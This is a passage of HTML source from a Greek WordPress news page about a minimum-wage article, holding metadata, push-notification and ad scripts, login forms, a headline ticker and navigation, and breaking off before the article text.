"headline": "\u0391\u03cd\u03be\u03b7\u03c3\u03b7 \u03ba\u03b1\u03c4\u03ce\u03c4\u03b1\u03c4\u03bf\u03c5 \u03bc\u03b9\u03c3\u03b8\u03bf\u03cd: \u03a0\u03b1\u03bd\u03b7\u03b3\u03c5\u03c1\u03b9\u03c3\u03bc\u03bf\u03af \u03ba\u03b1\u03b9 \u03c8\u03ad\u03bc\u03b1\u03c4\u03b1 \u03b3\u03b9\u03b1 \u03c8\u03af\u03c7\u03bf\u03c5\u03bb\u03b1 (\u03c4\u03b7\u03c2 \u0394\u03ad\u03c3\u03c0\u03bf\u03b9\u03bd\u03b1\u03c2 \u03a3\u03c0\u03b1\u03bd\u03bf\u03cd)",
"description": "",
"datePublished": "2023-01-25",
"datemodified": "2023-01-25",
"mainEntityOfPage": "https:\/\/evosmosnews.gr\/%ce%b1%cf%8d%ce%be%ce%b7%cf%83%ce%b7-%ce%ba%ce%b1%cf%84%cf%8e%cf%84%ce%b1%cf%84%ce%bf%cf%85-%ce%bc%ce%b9%cf%83%ce%b8%ce%bf%cf%8d-%cf%80%ce%b1%ce%bd%ce%b7%ce%b3%cf%85%cf%81%ce%b9%cf%83%ce%bc%ce%bf\/",
"image": {
"@type": "ImageObject",
"url": "https:\/\/evosmosnews.gr\/wp-content\/uploads\/2023\/01\/monomaxoi-104.jpg",
"width": 696,
"height": 391
},
"publisher": {
"@type": "Organization",
"name": "EVOSMOSNEWS",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/evosmosnews.gr\/wp-content\/uploads\/2017\/11\/cropped-EVOSMOSNEWS-NEO.png"
}
},
"author": {
"@type": "Person",
"@id": "#person-evosmos",
"name": "evosmos"
}
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="onesignal" content="wordpress-plugin"/>
<script>
window.OneSignalDeferred = window.OneSignalDeferred || [];
OneSignalDeferred.push(function(OneSignal) {
var oneSignal_options = {};
window._oneSignalInitOptions = oneSignal_options;
oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';
OneSignal.Notifications.setDefaultUrl("https://evosmosnews.gr");
oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '07001d0e-f66f-4bd3-8e5e-3c843a7dd9e5';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://evosmosnews.gr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.052f5ca9-1683-44c8-8c04-d88e94620413";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Εγγραφή για ειδοποιήσεις';
OneSignal.init(window._oneSignalInitOptions);
});
function documentInitOneSignal() {
var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");
var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
}
if (document.readyState === 'complete') {
documentInitOneSignal();
}
else {
window.addEventListener("load", function(event){
documentInitOneSignal();
});
}
</script>
<meta http-equiv="refresh" content="10000
">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script><link rel="icon" href="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-150x150.png" sizes="32x32" />
<link rel="icon" href="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-280x280.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-280x280.png" />
<meta name="msapplication-TileImage" content="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-280x280.png" />
<style type="text/css" id="wp-custom-css">
.menu-item-4994 > a{background-color:red;}
.mgheader > div {display:none!important;}
.mgheader > span {display:none!important;}
#menu-item-18160 {
display:none;
}		</style>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
a.custom-button.pencisc-button {
background: transparent;
color: #D3347B;
border: 2px solid #D3347B;
line-height: 36px;
padding: 0 20px;
font-size: 14px;
font-weight: bold;
}
a.custom-button.pencisc-button:hover {
background: #D3347B;
color: #fff;
border: 2px solid #D3347B;
}
a.custom-button.pencisc-button.pencisc-small {
line-height: 28px;
font-size: 12px;
}
a.custom-button.pencisc-button.pencisc-large {
line-height: 46px;
font-size: 18px;
}
</style>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-21449 single-format-standard wp-custom-logo group-blog header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar two-sidebar penci-single-style-1 wpb-js-composer js-comp-ver-6.0.2 vc_responsive">
<ins class="55fe3eb4" data-key="6aebf43ce5f21a37bec0cb3c9a7a8b6e"></ins>
<script async defer src="https://asrv.dalecta.com/0e697b03.js"></script>
<div id="page" class="site">
<div class="penci-topbar clearfix style-1">
<div class="penci-topbar_container topbar-width-default">
<div class="penci-topbar__left">
<div class="topbar_item topbar__menu topbar__logout_login"><ul class="topbar__login">
<li class="menu-item login login-popup"><a href="#login-form"><i class="fa fa-sign-in"></i> Είσοδος</a></li>
</ul></div>			<div id="penci-popup-login" class="penci-popup-login-register penci-popup-login">
<div class="penci-login-container">
<h4 class="title">Είσοδος</h4>
<div class="penci-login">
<form name="loginform" id="loginform" action="https://evosmosnews.gr/wp-login.php" method="post">
<p class="login-username">
<label for="penci_login">Username or email</label>
<input type="text" name="log" id="penci_login" class="input" value="" size="20" />
</p>
<p class="login-password">
<label for="penci_pass">Password</label>
<input type="password" name="pwd" id="penci_pass" class="input" value="" size="20" />
</p>
<div class='apsl-login-networks theme-4 clearfix'>
<span class='apsl-login-new-text'>Είσοδος με Facebook</span>
<div class='social-networks'>
<a href="https://evosmosnews.gr/wp-login.php?apsl_login_id=facebook_login&state=cmVkaXJlY3RfdG89aHR0cHMlM0ElMkYlMkZldm9zbW9zbmV3cy5nciUyRi0tLSUyRg==" title='Είσοδος με facebook' >
<div class="apsl-icon-block icon-facebook clearfix">
<i class="fa fa-facebook"></i>
<span class="apsl-login-text">Είσοδος</span>
<span class="apsl-long-login-text">Είσοδος με facebook</span>
</div>
</a>
</div>
</div>
<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Keep me signed in until I sign out</label></p>
<p class="login-submit">
<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Login to your account" />
<input type="hidden" name="redirect_to" value="https://evosmosnews.gr" />
</p>
</form>					<a class="penci-lostpassword" href="https://evosmosnews.gr/wp-login.php?action=lostpassword">Forgot your password?</a>
</div>
<a class="close-popup form" href="#">X</a>
<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>			</div>
</div>
<div id="penci-popup-register" class="penci-popup-login-register penci-popup-register">
<div class="penci-login-container">
<h4 class="title">Εγγραφή</h4>
<div class="penci-login">
<form name="form" id="registration" action="https://evosmosnews.gr/wp-login.php?action=register" method="post" novalidate="novalidate">
<input type="hidden" name="_wpnonce" value="37849a42ca">
<div class="first-last">
<div class="register-input">
<input class="penci_first_name" name="penci_first_name" type="text" placeholder="First Name"/>
</div>
<div class="register-input">
<input class="penci_last_name" name="penci_last_name" type="text" placeholder="Last Name"/>
</div>
</div>
<div class="register-input">
<input class="penci_user_name" name="penci_user_name" type="text" placeholder="Username"/>
</div>
<div class="register-input">
<input class="penci_user_email" name="penci_user_email" type="email" placeholder="Email address"/>
</div>
<div class="register-input">
<input class="penci_user_pass" name="penci_user_pass" type="password" placeholder="Password"/>
</div>
<div class="register-input">
<input class="penci_user_pass_confirm" name="penci_user_pass_confirm" type="password" placeholder="Confirm Password"/>
</div>
<div class='apsl-login-networks theme-4 clearfix'>
<span class='apsl-login-new-text'>Είσοδος με Facebook</span>
<div class='social-networks'>
<a href="https://evosmosnews.gr/wp-login.php?apsl_login_id=facebook_login&state=cmVkaXJlY3RfdG89aHR0cHMlM0ElMkYlMkZldm9zbW9zbmV3cy5nciUyRi0tLSUyRg==" title='Είσοδος με facebook' >
<div class="apsl-icon-block icon-facebook clearfix">
<i class="fa fa-facebook"></i>
<span class="apsl-login-text">Είσοδος</span>
<span class="apsl-long-login-text">Είσοδος με facebook</span>
</div>
</a>
</div>
</div>						<div class="register-input">
<input type="submit" name="penci_submit" class="button" value="Sign up new account"/>
</div>
<div class="register-input login login-popup">
Have an account?<a href="#login">Login here</a>
</div>
<a class="close-popup form" href="#">X</a>
</form>
</div>
<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>			</div>
</div>
<div class="topbar_item topbar__trending penci-block-vc"><span class="headline-title">Ροή ειδήσεων</span>	<span class="penci-trending-nav ">
<a class="penci-slider-prev" href="#"><i class="fa fa-angle-left"></i></a>
<a class="penci-slider-next" href="#"><i class="fa fa-angle-right"></i></a>
</span>
<div class="penci-owl-carousel-slider" data-items="1" data-auto="0" data-autotime="4000" data-speed="400" data-loop="0" data-dots="0" data-nav="0" data-autowidth="0" data-vertical="1"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b1%ce%bb%ce%bb%ce%ac%ce%b6%ce%b5%ce%b9-%ce%bf-%cf%84%cf%81%cf%8c%cf%80%ce%bf%cf%82-%cf%87%ce%bf%cf%81%ce%ae%ce%b3%ce%b7%cf%83%ce%b7%cf%82-%cf%84%ce%b7%cf%82-%ce%b5%cf%84%ce%ae%cf%83%ce%b9%ce%b1/">Αλλάζει ο τρόπος χορήγησης της ετήσιας άδειας&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%ac%cf%81%ce%b5%ce%b9%ce%bf%cf%82-%cf%80%ce%ac%ce%b3%ce%bf%cf%82-%ce%ba%ce%bb%ce%ae%cf%84%ce%b5%cf%85%cf%83%ce%b7-%cf%83%cf%84%ce%bf%ce%bd-%ce%b1%ce%b3%cf%81%ce%bf%cf%84%ce%bf%cf%83%cf%85%ce%bd/">Άρειος Πάγος: Κλήτευση στον αγροτοσυνδικαλιστή Θωμά Μόσχο&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%83%ce%ae%ce%bc%ce%b5%cf%81%ce%b1-%ce%b7-%cf%83%ce%bf%cf%81%cf%8c%cf%82-%cf%84%ce%b7%cf%82-%cf%80%cf%81%ce%b9%ce%b3%ce%ba%ce%af%cf%80/">Στην Ελλάδα σήμερα η σορός της πριγκίπισσας&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%bd%cf%85%cf%87%cf%84%ce%b1-%ce%bc%ce%b5-%cf%80%cf%85%cf%81%ce%b9%ce%bd%ce%b7-%ce%ba%ce%bf%ce%bb%ce%b1%cf%83%ce%b7-%cf%80%cf%85%cf%81%ce%ba%ce%b1%ce%b3%ce%b9%ce%b1-%cf%83%cf%84%ce%b1/">ΝΥΧΤΑ ΜΕ ΠΥΡΙΝΗ ΚΟΛΑΣΗ – ΠΥΡΚΑΓΙΑ ΣΤΑ&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%ad%ce%ba%cf%84%ce%b1%ce%ba%cf%84n-%ce%b5%ce%af%ce%b4%ce%b7%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%ce%bd%cf%84%ce%ad%ce%bc%ce%b7-%ce%bd%ce%b9%ce%ba%ce%bf%ce%bb%ce%b1%ce%90%ce%b4%ce%b7/">Έκτακτn είδηση για Ντέμη Νικολαΐδη</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%bf-%ce%b1%ce%bb%ce%ad%ce%be%ce%b7%cf%82-%cf%84%cf%83%ce%af%cf%80%cf%81%ce%b1%cf%82-%cf%85%cf%80%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%b5%ce%b9-%cf%84%ce%b7%ce%bd-%ce%b9%ce%b8%ce%ac%ce%ba%ce%b7/">Ο Αλέξης Τσίπρας υπογράφει την «Ιθάκη» με&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%80%cf%81%ce%bf%cf%83%ce%bf%cf%87%ce%b7-%ce%b1%ce%bd-%ce%b1%ce%ba%ce%bf%cf%85%cf%83%ce%b5%cf%84%ce%b5-%ce%b7-%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%b7-%ce%b5%ce%b9%ce%bd%ce%b1%ce%b9-%ce%b5/">ΠΡΟΣΟΧΗ: ΑΝ ΑΚΟΥΣΕΤΕ «Η ΣΥΝΤΑΓΗ ΕΙΝΑΙ ΕΤΟΙΜΗ»&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b7%ce%b3%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-%ce%b3%ce%b9%ce%b1-%ce%b4%ce%b5%ce%ba%ce%b1%ce%b5%cf%84%ce%af%ce%b5%cf%82-%cf%84%ce%bf%cf%85-%ce%ba%ce%bf%ce%bb%ce%bf%cf%83%cf%83%ce%bf%cf%8d-%cf%80/">Ηγήθηκε για δεκαετίες του κολοσσού, «πυλώνα» της&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%bc%ce%b1%ce%b8%ce%b5%cf%8d%cf%84%ce%b7%ce%ba%ce%b5-%cf%8c%ce%bb%ce%b7-%ce%b7-%ce%b1%ce%bb%ce%ae%ce%b8%ce%b5%ce%b9%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-44%cf%87%cf%81%ce%bf%ce%bd%ce%bf/">Μαθεύτηκε όλη η αλήθεια για τον 44χρονο&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b5%ce%ba%cf%84%ce%b1%ce%ba%cf%84%ce%bf-%ce%b5%ce%ba%ce%b5%ce%af-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b7-%ce%bb%ce%bf%cf%81%ce%b1-%ce%bc%cf%8c%ce%bb%ce%b9%cf%82-%cf%84%ce%bf/">ΕΚΤΑΚΤΟ – Εκεί είναι η Λορα –&hellip;</a></h3></div></div>			</div>
<div class="penci-topbar__right">
<div class="topbar_item topbar__social-media">
</div>
</div>
</div>
</div>
<div class="site-header-wrapper"><div class="header__top header--s3 customizer-width">
<div class="penci-container-fluid">
<div class="site-branding">
<h2><a href="https://evosmosnews.gr/" class="custom-logo-link" rel="home"><img width="440" height="90" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png" class="custom-logo" alt="EVOSMOSNEWS" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png 440w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO-300x61.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></a></h2>
</div><!-- .site-branding -->
</div>
</div>
<header id="masthead" class="site-header site-header__main header--s3" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
<div class="penci-container-fluid header-content__container">
<nav id="site-navigation" class="main-navigation pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
<ul id="menu-main-menu" class="menu"><li id="menu-item-18160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18160"><a href="https://evosmosnews.gr/wp-login.php" itemprop="url">Είσοδος</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3528"><a href="https://evosmosnews.gr" itemprop="url">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-4598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://evosmosnews.gr/category/epikerotita/" itemprop="url">ΕΠΙΚΑΙΡΟΤΗΤΑ</a></li>
<li id="menu-item-5018" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5018"><a href="https://evosmosnews.gr/category/ellada/" itemprop="url">ΕΛΛΑΔΑ</a></li>
<li id="menu-item-5019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5019"><a href="https://evosmosnews.gr/category/kosmos/" itemprop="url">ΚΟΣΜΟΣ</a></li>
<li id="menu-item-4600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://evosmosnews.gr/category/athlitismos/" itemprop="url">ΑΘΛΗΤΙΣΜΟΣ</a></li>
<li id="menu-item-5016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5016"><a href="https://evosmosnews.gr/category/life-style/" itemprop="url">LIFE STYLE</a></li>
<li id="menu-item-5022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5022"><a href="https://evosmosnews.gr/category/ygeia/" itemprop="url">ΥΓΕΙΑ</a></li>
<li id="menu-item-5020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5020"><a href="https://evosmosnews.gr/category/orthodoksia/" itemprop="url">ΟΡΘΟΔΟΞΙΑ</a></li>
<li id="menu-item-5021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5021"><a href="https://evosmosnews.gr/category/syntages/" itemprop="url">ΣΥΝΤΑΓΕΣ</a></li>
<li id="menu-item-5017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5017"><a href="https://evosmosnews.gr/category/asteia/" itemprop="url">ΑΣΤΕΙΑ</a></li>
<li id="menu-item-4609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4609"><a href="https://evosmosnews.gr/category/diafora/" itemprop="url">ΔΙΑΦΟΡΑ</a>
<ul class="sub-menu">
<li id="menu-item-4611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4611"><a href="https://evosmosnews.gr/category/ekpedefsi/" itemprop="url">ΕΚΠΑΙΔΕΥΣΗ</a></li>
<li id="menu-item-4606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4606"><a href="https://evosmosnews.gr/category/giatroi/" itemprop="url">ΓΙΑΤΡΟΙ</a></li>
<li id="menu-item-4615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4615"><a href="https://evosmosnews.gr/category/farmakeia/" itemprop="url">ΦΑΡΜΑΚΕΙΑ</a></li>
<li id="menu-item-4610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4610"><a href="https://evosmosnews.gr/category/dikigoroi/" itemprop="url">ΔΙΚΗΓΟΡΟΙ</a></li>
<li id="menu-item-4613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4613"><a href="https://evosmosnews.gr/category/synergeia/" itemprop="url">ΣΥΝΕΡΓΕΙΑ</a></li>
<li id="menu-item-4605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4605"><a href="https://evosmosnews.gr/category/antallaktika/" itemprop="url">ΑΝΤΑΛΛΑΚΤΙΚΑ</a></li>
<li id="menu-item-4614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4614"><a href="https://evosmosnews.gr/category/eleftheroi-epaggelmaties/" itemprop="url">ΥΠΟΛΟΙΠΟΙ ΕΛΕΥΘΕΡΟΙ ΕΠΑΓΓΕΛΜΑΤΙΕΣ</a></li>
</ul>
</li>
<li id="menu-item-4612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4612"><a href="https://evosmosnews.gr/category/politismos/" itemprop="url">ΠΟΛΙΤΙΣΜΟΣ</a></li>
<li id="menu-item-4601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://evosmosnews.gr/category/kafe/" itemprop="url">ΚΑΦΕ</a></li>
<li id="menu-item-4602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4602"><a href="https://evosmosnews.gr/category/fagito/" itemprop="url">ΦΑΓΗΤΟ</a></li>
<li id="menu-item-4608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4608"><a href="https://evosmosnews.gr/category/diaskedasi/" itemprop="url">ΔΙΑΣΚΕΔΑΣΗ</a></li>
<li id="menu-item-4607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4607"><a href="https://evosmosnews.gr/category/diamoni/" itemprop="url">ΔΙΑΜΟΝΗ</a></li>
<li id="menu-item-4603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4603"><a href="https://evosmosnews.gr/category/shopping/" itemprop="url">SHOPPING</a></li>
<li id="menu-item-4604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4604"><a href="https://evosmosnews.gr/category/aggelies/" itemprop="url">ΑΓΓΕΛΙΕΣ</a></li>
<li id="menu-item-4994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4994"><a href="https://evosmosnews.gr/%cf%80%cf%81%ce%bf%cf%83%ce%b8%ce%ae%ce%ba%ce%b7-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85/" itemprop="url">Προσθήκη άρθρου</a></li>
<li id="menu-item-5235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5235"><a href="https://evosmosnews.gr/contact-4/" itemprop="url">Επικοινωνία</a></li>
</ul>
</nav><!-- #site-navigation -->
<div class="header__social-search">
<div class="header__search" id="top-search">
<a class="search-click"><i class="fa fa-search"></i></a>
<div class="show-search">
<div class="show-search__content">
<form method="get" class="search-form" action="https://evosmosnews.gr/">
<label>
<span class="screen-reader-text">Search for:</span>
<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
</label>
<button type="submit" class="search-submit">
<i class="fa fa-search"></i>
<span class="screen-reader-text">Search</span>
</button>
</form>
<div class="penci-ajax-search-results">
<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
</div>
</div>
</div>		</div>
<div class="header__social-media">
<div class="header__content-social-media">
</div>
</div>
</div>
</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
<div class="penci-header-mobile_container">
<button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
<div class="site-branding"><a href="https://evosmosnews.gr/" class="custom-logo-link" rel="home"><img width="440" height="90" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png" class="custom-logo" alt="EVOSMOSNEWS" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png 440w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO-300x61.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></a></div>
<div class="header__search-mobile header__search" id="top-search-mobile">
<a class="search-click"><i class="fa fa-search"></i></a>
<div class="show-search">
<div class="show-search__content">
<form method="get" class="search-form" action="https://evosmosnews.gr/">
<label>
<span class="screen-reader-text">Search for:</span>
<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
</label>
<button type="submit" class="search-submit">
<i class="fa fa-search"></i>
<span class="screen-reader-text">Search</span>
</button>
</form>
<div class="penci-ajax-search-results">
<div class="penci-ajax-search-results-wrapper"></div>
<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>						</div>
</div>
</div>
</div>
</div>
</div>	<div id="content" class="site-content">
<div id="primary" class="content-area">
<main id="main" class="site-main" >
<div class="penci-container">
<div class="penci-container__content penci-con_sb2_sb1">
<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
<div class="theiaStickySidebar">
<div class="penci-content-post noloaddisqus " data-url="https://evosmosnews.gr/%ce%b1%cf%8d%ce%be%ce%b7%cf%83%ce%b7-%ce%ba%ce%b1%cf%84%cf%8e%cf%84%ce%b1%cf%84%ce%bf%cf%85-%ce%bc%ce%b9%cf%83%ce%b8%ce%bf%cf%8d-%cf%80%ce%b1%ce%bd%ce%b7%ce%b3%cf%85%cf%81%ce%b9%cf%83%ce%bc%ce%bf/" data-id="21449" data-title="">
<div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<aside class="mashsb-container mashsb-main mashsb-stretched"><div class="mashsb-box"><div class="mashsb-count mash-large" style="float:left"><div class="counts mashsbcount">0</div><span class="mashsb-sharetext">SHARES</span></div><div class="mashsb-buttons"><a class="mashicon-facebook mash-large mash-center mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25b1%25cf%258d%25ce%25be%25ce%25b7%25cf%2583%25ce%25b7-%25ce%25ba%25ce%25b1%25cf%2584%25cf%258e%25cf%2584%25ce%25b1%25cf%2584%25ce%25bf%25cf%2585-%25ce%25bc%25ce%25b9%25cf%2583%25ce%25b8%25ce%25bf%25cf%258d-%25cf%2580%25ce%25b1%25ce%25bd%25ce%25b7%25ce%25b3%25cf%2585%25cf%2581%25ce%25b9%25cf%2583%25ce%25bc%25ce%25bf%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Share</span></a><a class="mashicon-twitter mash-large mash-center mashsb-noshadow" href="https://twitter.com/intent/tweet?text=%CE%91%CF%8D%CE%BE%CE%B7%CF%83%CE%B7%20%CE%BA%CE%B1%CF%84%CF%8E%CF%84%CE%B1%CF%84%CE%BF%CF%85%20%CE%BC%CE%B9%CF%83%CE%B8%CE%BF%CF%8D%3A%20%CE%A0%CE%B1%CE%BD%CE%B7%CE%B3%CF%85%CF%81%CE%B9%CF%83%CE%BC%CE%BF%CE%AF%20%CE%BA%CE%B1%CE%B9%20%CF%88%CE%AD%CE%BC%CE%B1%CF%84%CE%B1%20%CE%B3%CE%B9%CE%B1%20%CF%88%CE%AF%CF%87%CE%BF%CF%85%CE%BB%CE%B1%20%28%CF%84%CE%B7%CF%82%20%CE%94%CE%AD%CF%83%CF%80%CE%BF%CE%B9%CE%BD%CE%B1%CF%82%20%CE%A3%CF%80%CE%B1%CE%BD%CE%BF%CF%8D%29&amp;url=https://evosmosnews.gr/%ce%b1%cf%8d%ce%be%ce%b7%cf%83%ce%b7-%ce%ba%ce%b1%cf%84%cf%8e%cf%84%ce%b1%cf%84%ce%bf%cf%85-%ce%bc%ce%b9%cf%83%ce%b8%ce%bf%cf%8d-%cf%80%ce%b1%ce%bd%ce%b7%ce%b3%cf%85%cf%81%ce%b9%cf%83%ce%bc%ce%bf/" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Tweet</span></a><a class="mashicon-pinterest mash-large mash-center mashsb-noshadow" href="#" 